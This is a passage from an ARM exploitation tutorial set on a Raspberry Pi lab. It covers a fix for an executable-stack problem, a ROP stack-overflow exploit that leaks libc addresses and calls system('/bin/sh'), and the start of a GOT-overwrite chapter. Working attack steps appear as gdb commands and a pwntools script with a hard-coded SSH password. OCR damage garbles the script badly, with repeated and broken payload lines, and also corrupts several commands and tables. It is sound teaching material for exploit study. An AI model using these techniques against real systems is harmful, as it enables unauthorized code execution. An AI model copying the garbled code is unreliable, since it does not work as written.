| ./redirect_execution
Please enter a message:
Congrats! This is the secret message
```

#### **IMPORTANT NOTE**

If we look at the stack permissions (with *vmmap* for example) we can see that the range is executable:

0x7efdf000 0x7f000000 0x00000000 rwx [stack]

In subsequent chapters we will use a non-executable stack portion.

If we compile the program (<u>redirect\_execution.c</u>) with the compiler option "-z noexecstack"

root@raspberrypi:/home/pi/arm/episode3# gcc -o redirect\_execution redirect\_execution.c
-z noexecstack

#### and look at the stack permissions:

| gei> vmmap |            |        |                                              |
|------------|------------|--------|----------------------------------------------|
| Start      | End        | Offset | Perm Path                                    |
|            |            |        | r-x /home/pi/arm/episode3/redirect_execution |
|            |            |        | r /home/pi/arm/episode3/redirect_execution   |
|            |            |        | rw- /home/pi/arm/episode3/redirect_execution |
|            |            |        | rw- [heap]                                   |
|            |            |        | r-x /lib/arm-linux-gnueabihf/libc-2.24.so    |
|            | 0x76fb3000 |        | /lib/arm-linux-gnueabihf/libc-2.24.so        |

| 0x76fb3000 | 0x76fb5000 |            | r   | /lib/arm-linux-gnueabihf/libc-2.24.so     |
|------------|------------|------------|-----|-------------------------------------------|
| 0x76fb5000 | 0x76fb6000 | 0x0012b000 | rw- | /lib/arm-linux-gnueabihf/libc-2.24.so     |
| 0x76fb6000 | 0x76fb9000 |            | rw- |                                           |
| 0x76fb9000 | 0x76fbe000 |            | r-x | /usr/lib/arm-linux-gnueabihf/libarmmem.so |
| 0x76fbe000 | 0x76fcd000 |            |     | /usr/lib/arm-linux-gnueabihf/libarmmem.so |
| 0x76fcd000 |            |            | rw- | /usr/lib/arm-linux-gnueabihf/libarmmem.so |
| 0x76fce000 | 0x76fef000 |            | r-x | /lib/arm-linux-gnueabihf/ld-2.24.so       |
| 0x76fef000 |            |            | rw- |                                           |
| 0x76ff8000 | 0x76ffb000 |            | rw- |                                           |
| 0x76ffb000 |            |            | r-x | [sigpage]                                 |
| 0x76ffc000 | 0x76ffd000 |            | r   | [vvar]                                    |
| 0x76ffd000 | 0x76ffe000 |            | r-x | [vdso]                                    |
| 0x76ffe000 |            |            | r   | /lib/arm-linux-gnueabihf/ld-2.24.so       |
| 0x76fff000 |            |            | rw- | /lib/arm-linux-gnueabihf/ld-2.24.so       |
| 0x7efdf000 |            |            | rwx | [stack]                                   |
| 0xffff0000 |            |            | r-x | [vectors]                                 |

The stack is still executable.

After a quick analysis we can understand that the cause of everything is the shared library *libarmmem.so*, it was loaded in memory using the "/etc/ld.so.preload" file

root@raspberrypi:/home/pi/arm/episode3# cat /etc/ld.so.preload
/usr/lib/arm\_lipux\_gnuoabibf/libarmmom\_so

We can verify that the GNU\_STACK program header is marked RWE:

| root@raspberrypi:/home/pi/arm/episode3# readelf -l /usr/lib/arm-linux- |                                                         |              |              |           |           |       |                |  |
|------------------------------------------------------------------------|---------------------------------------------------------|--------------|--------------|-----------|-----------|-------|----------------|--|
| gnueabihf/libarmmem.so                                                 |                                                         |              |              |           |           |       |                |  |
| Elf file type is DYN (Shared object file)                              |                                                         |              |              |           |           |       |                |  |
| Entry point 0x568                                                      |                                                         |              |              |           |           |       |                |  |
| There are 6 program headers, starting at offset 52                     |                                                         |              |              |           |           |       |                |  |
| Program Headers                                                        |                                                         |              |              |           |           |       |                |  |
| Туре                                                                   | Offset                                                  | VirtAddr     | PhysAddr     | FileSiz   | MemSiz    | Flg   | Align          |  |
| LOAD                                                                   |                                                         |              |              |           |           |       |                |  |
| LOAD                                                                   |                                                         |              |              |           |           | RW    |                |  |
| DYNAMIC                                                                |                                                         |              |              |           |           | RW    |                |  |
| NOTE                                                                   |                                                         |              |              |           |           |       |                |  |
| GNU_EH_FRAME                                                           |                                                         |              |              |           |           |       |                |  |
| GNU_STACK                                                              |                                                         |              |              |           |           | RWE   |                |  |
| Section to Segr                                                        | Section to Segment mapping:                             |              |              |           |           |       |                |  |
| Segment Section                                                        | Segment Sections                                        |              |              |           |           |       |                |  |
| 00 .note.gr                                                            | nu.build-i                                              | ld .gnu.hash | n .dynsym .d | lynstr .c | gnu.versi | ion . | .gnu.version_r |  |
| .rel.dyn .rel.plt .init .plt .text .fini .eh frame hdr .eh frame       |                                                         |              |              |           |           |       |                |  |
| 01 .init_ar                                                            | 1 .init array .fini array .jcr .dynamic .got .data .bss |              |              |           |           |       |                |  |
| 02 .dynamic                                                            | .dynamic                                                |              |              |           |           |       |                |  |
| 03 .note.gr                                                            | .note.gnu.build-id                                      |              |              |           |           |       |                |  |
| 04 .eh_fram                                                            | .eh frame hdr                                           |              |              |           |           |       |                |  |
| 0.5                                                                    |                                                         |              |              |           |           |       |                |  |

This means that those using my same raspbian version (I haven't verified other versions) suffer from the same issue: part of the stack are executable.

The cause of this problem is that one of the assembly files (<u>https://github.com/RPi-Distro/arm-mem/blob/master/architecture.S</u>) is missing a GNU-stack option

How to fix it?

We can just add this:

```
/* Prevent the stack from becoming executable */
#if defined(__linux__) && defined(__ELF__)
.section .note.GNU-stack,"",%progbits
#endif
```

into the architecture.S file.

I fixed it on github and you can get the fixed version from <u>https://github.com/invictus1306/arm-mem</u>, compile it:



## Verify the GNU\_STACK program header:

```
root@raspberrypi:/home/pi/arm/episode3/arm-mem-master# readelf -l libarmmem.so
Elf file type is DYN (Shared object file)
Entry point 0x588
There are 7 program headers, starting at offset 52
Program Headers:
Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
LOAD 0x00000 0x00000000 0x0000000 0x0410 0x04410 R E 0x10000
LOAD 0x004f0c 0x00014f0c 0x0014f0c 0x00130 0x00134 RW 0x10000
DYNAMIC 0x004f18 0x00014f18 0x00018 0x000e8 RW 0x4
NOTE 0x000114 0x0000114 0x0000114 0x00024 0x00024 R 0x4
GNU_EH_FRAME 0x0042ec 0x000042ec 0x00002c 0x0002c R 0x4
GNU_STACK 0x000000 0x0000000 0x0000000 0x00000 0x00000 RW 0x10
GNU_RELRO 0x004f0c 0x0014f0c 0x0014f0c 0x000f4 R 0x1
Section to Segment mapping:
Segment Sections...
00 .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r
.rel.dyn .rel.plt .init .plt .text .fini .eh_frame_hdr .eh_frame
01 .init_array .fini_array .jcr .dynamic .got .data .bss
02 .dynamic
03 .note.gnu.build-id
```



Edit the file "/etc/ld.so.preload" adding the path of the new shared library

root@raspberrypi:/home/pi/arm/episode3/arm-mem-master# cat /etc/ld.so.preload /home/pi/arm/episode3/arm-mem-master/libarmmem.so

Come back to our example and try to compile it again:

root@raspberrypi:/home/pi/arm/episode3# gcc -o redirect\_execution redirect\_execution.c
-z poovogstack

We can now verify that the stack is not executable anymore:

| gef> vmmap |            |                            |                                                                  |
|------------|------------|----------------------------|------------------------------------------------------------------|
| Start      | End        | Offset                     | Perm Path                                                        |
| 0x00010000 |            |                            | r-x /home/pi/arm/episode3/redirect execution                     |
| 0x00020000 |            |                            | r /home/pi/arm/episode3/redirect_execution                       |
| 0x00021000 |            |                            | rw- /home/pi/arm/episode3/redirect_execution                     |
| 0x76e79000 |            |                            | r-x /lib/arm-linux-gnueabihf/libc-2.24.so                        |
| 0x76fa3000 | 0x76fb2000 |                            | /lib/arm-linux-gnueabihf/libc-2.24.so                            |
| 0x76fb2000 | 0x76fb4000 |                            | r /lib/arm-linux-gnueabihf/libc-2.24.so                          |
| 0x76fb4000 | 0x76fb5000 | 0x0012b000                 | rw- /lib/arm-linux-gnueabihf/libc-2.24.so                        |
| 0x76fb5000 | 0x76fb8000 |                            | rw-                                                              |
| 0x76fb8000 | 0x76fbd000 |                            | <pre>r-x /home/pi/arm/episode3/arm-mem-master/libarmmem.so</pre> |
| 0x76fbd000 |            |                            | /home/pi/arm/episode3/arm-mem-master/libarmmem.so                |
| 0x76fcc000 | 0x76fcd000 |                            | r /home/pi/arm/episode3/arm-mem-master/libarmmem.so              |
| 0x76fcd000 |            |                            | <pre>rw- /home/pi/arm/episode3/arm-mem-master/libarmmem.so</pre> |
| 0x76fce000 | 0x76fef000 |                            | r-x /lib/arm-linux-gnueabihf/ld-2.24.so                          |
| 0x76fef000 |            |                            | rw-                                                              |
| 0x76ff8000 | 0x76ffb000 |                            | rw-                                                              |
| 0x76ffb000 |            |                            | r-x [sigpage]                                                    |
| 0x76ffc000 | 0x76ffd000 |                            | r [vvar]                                                         |
| 0x76ffd000 | 0x76ffe000 |                            | r-x [vdso]                                                       |
| 0x76ffe000 |            |                            | r /lib/arm-linux-gnueabihf/ld-2.24.so                            |
| 0x76fff000 |            |                            | rw- /lib/arm-linux-gnueabihf/ld-2.24.so                          |
| 0x7efdf000 |            |                            | rw- [stack]                                                      |
| 0xffff0000 | 0xffff1000 | $0 \times 0 0 0 0 0 0 0 0$ | r-x [vectors]                                                    |

Cool! We fixed it, now we can move on with the next chapters.

## **Overwriting return address**

In this chapter we will see how to use a simple ROP gadget in order to pop a shell.

The file that we are going to analyze will have the *stack not executable*, *ASLR* will be enabled, no *PIE*, so we will just find the address of a function imported in *libc*.

This is the file (<u>stack\_overflow.c</u>):



Compile the program

root@raspberrypi:/home/pi/arm/episode3# gcc -o stack\_overflow stack\_overflow.c -g

Lunch the checksec command from gef



Enable ASLR

```
root@raspberrypi:/home/pi/arm/episode3# echo 2 | sudo tee
/proc/sys/kernel/randomize_va_space
```

We can notice that there is a function that contains a small sequence of instructions (*rop\_func*).

The strategy that we will use is not the only way to exploit the program.

The strategy which we will adopt is to use the "write" function to print the address of the "read" function (leak), from here we can calculate the address of the "system" function and run it with the "/bin/sh" argument.

We can summarize:

- Get the address of the system function
- Execute system(/bin/sh)

## Get the address of the system function

Start the program and set a breakpoint at line

-> 12 read(0, message, 256);

the payload to send is

Go on with the next instruction

gef> next

and dump the stack

```
gef> x/18x $sp
0x7efff630: 0x41414141 0x41414141 0x41414141 0x41414141
0x7efff640: 0x41414141 0x41414141 0x41414141 0x41414141
0x7efff650: 0x41414141 0x41414141 0x41414141 0x41414141
0x7efff660: 0x41414141 0x41414141 0x41414141 0x41414141
0x7efff670: 0x7efff60a 0x000104bc
```

We are at the instruction:

-> 0x104a8 <msg\_func+32> sub sp, r11, #4

go on with nexti:
-> 0x104ac <msg func+36> pop {r11, pc}

look at the stack:

gef> x/2x \$sp 0x7efff670: 0x7efff60a 0x000104bc

Then if we will send more bytes (as payload), we will are able to overwrite the addresses **0x7efff670** and **0x7efff674**.

Just go ahead with a manual editing, we want to jump to the "rop\_func" function, so the changes to be made are



If we continue with the stepi instruction, we reach the rop\_func:

| -> 0x   | 1046c <rop_func+02< td=""><td>&gt; p</td><td>ush</td><td>{r11}</td><td></td><td>; (str r1</td><td>1, [sp,</td><td>#-4]!)</td><td></td></rop_func+02<> | > p | ush   | {r11} |     | ; (str r1 | 1, [sp, | #-4]!) |  |
|---------|----------------------------------------------------------------------------------------------------|-----|-------|-------|-----|-----------|---------|--------|--|
| 0x10470 | <rop_func+4></rop_func+4>                                                                                                    | add | r11,  | sp,   | #0  |           |         |        |  |
| 0x10474 | <rop_func+8></rop_func+8>                                                                                                    | рор | {r0,  | r1,   | r2, | lr}       |         |        |  |
| 0x10478 | <rop_func+12></rop_func+12>                                                                                                    | bx  | lr    |       |     |           |         |        |  |
| 0x1047c | <rop func+16=""></rop>                                                                                                    | sub | sp,   | r11,  | #0  |           |         |        |  |
| 0x10480 | <rop func+20=""></rop>                                                                                                    | рор | {r11} |       |     | (ldr r11, | [sp],   | #4)    |  |

let's move up to the address 0x10474:

-> 0x10474 <rop func+8> pop {r0, r1, r2, lr}

and prepare the stack, we want to use the pop instruction to get the address of the read function (leak), then we should set the value of the register in that way

```
r0 - standard output = 0x00000001
r1 - address of read = 0x2100c
r2 - number of bytes to write = 0x00000004
lr - address of write = 0x104C8
```

In order to make the write call

write(r0, 0x2100c, 0x4)

Let's set the stack manually



After the branch instruction (bx Ir), we reach the address of the write function at 0x104c8

-> 1/ write(1, "Good done!(n",12); -> 0x104c8 <main+24> bl 0x1032c with these arguments \$r0 : 0x00000001 \$r1 : 0x0002100c -> 0x76f3a150 -> <read+0> ldr r12, [pc, #96] ; 0x76f3a1b8 \$r2 : 0x0000004

Go on with *nexti* and we got the address of the read functions, from here we can calculate the address of the system function, but we will see it better in the final exploit.

Go at the instruction

0x104d4 <main+36> pop {r11, pc}

Now we want to return to the read function, we must set the "pc" equal to the address of the read function in our binary (0x104d4).

```
gef> set *(int*)$sp=0x00000000
gef> set *(int*)($sp+4)=0x10488
```

If we continue, the stepi instruction will be

|       | 0x1 | 0488                                                                                                 | <msg_func-< th=""><th>+0&gt;</th><th>push</th><th>{r11,</th><th>lr}</th><th></th></msg_func-<> | +0> | push | {r11, | lr} |  |
|-------|-----|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|-----|------|-------|-----|--|
|       | 48c | <msg_< td=""><td>func+4&gt;</td><td>add</td><td>r11,</td><td>sp,</td><td>#4</td><td></td></msg_<>    | func+4>                                                                                        | add | r11, | sp,   | #4  |  |
|       |     | <msg_< td=""><td>_func+8&gt;</td><td>sub</td><td>sp,</td><td>sp,</td><td>#64</td><td></td></msg_<>   | _func+8>                                                                                       | sub | sp,  | sp,   | #64 |  |
|       |     | <msg_< td=""><td>_func+12&gt;</td><td>sub</td><td>r3,</td><td>r11,</td><td>#68</td><td></td></msg_<> | _func+12>                                                                                      | sub | r3,  | r11,  | #68 |  |
|       |     | <msg_< td=""><td>_func+16&gt;</td><td>mov</td><td>r0,</td><td>#0</td><td></td><td></td></msg_<>      | _func+16>                                                                                      | mov | r0,  | #0    |     |  |
| 0x104 | 49c | <msa< td=""><td>func+20&gt;</td><td>mov</td><td>r1,</td><td>r3</td><td></td><td></td></msa<>         | func+20>                                                                                       | mov | r1,  | r3    |     |  |

### Execute system(/bin/sh)

We can use the same rop gadget

pop {r0, r1, r2, lr}
bx lr

in order to call the system function

system(r0)

In this case the value of the registers will be

Go on and enter again the following payload:

then go on again at the instruction

-> 0x104ac <msg\_func+36> pop {r11, pc}

Fill the register *r11* and the program counter

gef> find &system,+1000000,"/bin/sh"
0x76f96588
1 pattern found.
gef> set \*(int\*)\$sp=0x76f96588
gef> set \*(int\*)(\$sp+4)=0x1046C

Go on with at the address 0x10474 and fill the Ir register

-> 0x10474 <rop\_func+8> pop {r0, r1, r2, lr}

Get the address of the *system()* function:

gef> p system
\$4 = {<text variable, no debug info>} 0x76eb0154 <system>

Prepare the stack, we need just to fill the address of the system at \$sp+12

gef> set \*(int\*)(\$sp+12)=0x76eb0154
gef> x/4x \$sp
0x7efff674: 0x76f96588 0x0000000 0x76e8f678 0x76eb0154

If we continue

Ger> C Continuing

We get a shell:

/home/pi/arm/episode3

We can use this script for automatize all (file: <a href="mailto:exploit\_stack\_overf.py">exploit\_stack\_overf.py</a>

```
#!/usr/bin/env python2
from pwn import *
ip = "192.168.0.13"
port = 22
user = "pi"
pwd = "andrea85"
libc = ELF('libc-2.24.so')
shell = ssh(user, ip, password=pwd, port=port)
sh = shell.run('/home/pi/arm/episode3/stack_overflow')
payload = "A"*64
payload += p32(0x1)  # r0 - standard output
payload += p32(0x1046C)  # rop gadget pop {r0, r1, r2, lr}; bx lr
payload += p32(0x1046C)  # rop gadget pop {r0, r1, r2, lr}; bx lr
payload += p32(0x1046C)  # rot address of read
payload += p32(0x1046C)  # in - address of write
payload += p32(0x1046C)  # in - address of write
payload += p32(0x1046C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload += p32(0x1048C)  # in - address of write
payload == p32(0x1048C)  # in - address of write
payload == p32(0x1048C)  # in - address of write
payload == p32(0x1048C)  # in - address of write
payload == p32(0x1048C)  # in - address of write
payload == p32(0x1048C)  # in - address of the in - address)
# get the libc_base address = libc.symbols['system']
log.info('address of the system i %#x' % system_address]
# get the system address f incb (libc.search("/bin/sh"))
# address = libc base address + next(libc.search("/bin/sh"))
# address = libc base address + next(libc.search("/bin/sh"
```



Execute it



# **GOT** overwrite

The purpose in this chapter is to understand how to overwrite the *Global Offset table* (GOT) in order to redirect the code execution and pop a shell, we will use only a ROP gadget for that.

file: got\_overw.c

```
#include <stdio.h>
#include <math.h>
#define MAX 12
#define PI 3.14159265
int main()
{
    static int arr[MAX];
    char ch;
    int num, ret;
    int flag=1;
    unsigned int i, in_num, out_num, cos_param, write_index;
    printf("Please fill the array:\n");
    for (i=0; i<MAX; i++) {
}
</pre>
```

```
if(scanf("%d", &in_num)==1){
while(flag) {
    return 0;
    return 0;
while(write index) {
```



Compile the program, this time with the stack not executable

root@raspberrypi:/home/pi/arm/episode3# gcc -o got\_overw got\_overw.c -g -lm

The ASLR is enabled

Let's see quickly the behavior of this simple program

- Fill the array with 12 numbers
- Select the index of an element in the array that you want to read Note that the "num" variable is an integer

#### arr[num] is printed

- It is possible to read others numbers
- Insert how many values you want to modify

This is not really true, we must insert a number which is saved into the variable "cos\_param", and then, if

cos(cos\_param \* PI /180.0)<0

we can edit *12* elements otherwise we can edit only one element, for example if we want to edit *12* elements the value of "cos\_param" must be *180*.

At this point we are in the condition to select the index of the element to write, and the value to insert.

Let's see an example

```
root@raspberrypi:/home/pi/arm/episode3# ./got_overw
Please fill the array:
1
2
3
4
5
6
7
8
9
0
1
1
Select the index of the element that you want to read:
4
At position 4 the value is 5
Do you want read another number? [y/n]
n
How many value do you want to modify?
1
Select the index of the element that you want to modify
0
Enter the new value
9
Good done!
```

I told to pay attention to the "num" variable, for example what happen if we insert -10?

Start the debugger and set a breakpoint at line 35

```
Select the index of the element that you want to read:
-10
Breakpoint 1, main () at got_overw.c:35
35 printf("At position %d the value is %d\n", num, arr[num]);
```

We have the address of the put function (GOT section)



then we have an arbitrary read vulnerability that we can use to leak some important address (remember that ASLR is enabled)

We have seen also that there is the possibility to modify a value

#### arr[num]=out num;

in this case we have another vulnerability that allows us to write in memory in a controlled way, we should note that the got section is writable

| Elf file type i | LS EXEC (Exe | ecutable fil | le)         |           |          |       |                                       |
|-----------------|--------------|--------------|-------------|-----------|----------|-------|---------------------------------------|
| Entry point 0x1 | 10478        |              |             |           |          |       |                                       |
| lhere are 9 pro | ogram headei | rs, startino | g at offset | 52        |          |       |                                       |
| Program Headers | 5:           |              |             |           |          |       |                                       |
| Type            | Offset       | VirtAddr     | PhysAddr    | FileSiz   | MemSiz   | Flq   | Alian                                 |
| EXIDX           | 0x000a34     | 0x00010a34   | 0x00010a34  | 0x00008   | 0x00008  | R     | 0×4                                   |
| PHDR            | 0x000034     | 0x00010034   | 0x00010034  | 0x00120   | 0x00120  | RΕ    | 0×4                                   |
| INTERP          | 0x000154     | 0x00010154   | 0x00010154  | 0x00019   | 0x00019  | R     | 0×1                                   |
| [Requesti       | ing program  | interpreter  | r: /lib/ld- | linux-arr | nhf.so.3 | ]     |                                       |
| LOAD            | 0x000000     | 0x00010000   | 0×00010000  | 0x00a40   | 0x00a40  | RΕ    | 0×10000                               |
| LOAD            | 0x000f04     | 0x00020f04   | 0x00020f04  | 0x00130   | 0x00164  | RW    | 0×10000                               |
| DYNAMIC         | 0x000f10     | 0x00020f10   | 0x00020f10  | 0x000f0   | 0x000f0  | RW    | 0×4                                   |
| NOTE            | 0x000170     | 0x00010170   | 0x00010170  | 0x00044   | 0x00044  | R     | 0×4                                   |
| GNU STACK       | 0×000000     | 0×00000000   | 0x00000000  | 0×00000   | 0x00000  | RW    | 0×10                                  |
| GNU_RELRO       | 0x000f04     | 0x00020f04   | 0x00020f04  | 0x000fc   | 0x000fc  | R     | 0×1                                   |
|                 |              |              |             |           |          |       |                                       |
| Section to Sec  | gment mappir | ng:          |             |           |          |       |                                       |
| Segment Secti   | lons         |              |             |           |          |       |                                       |
| 00 .ARM.        | .exidx       |              |             |           |          |       |                                       |
| 01              |              |              |             |           |          |       |                                       |
| 02 .inte        | erp          |              |             |           |          |       |                                       |
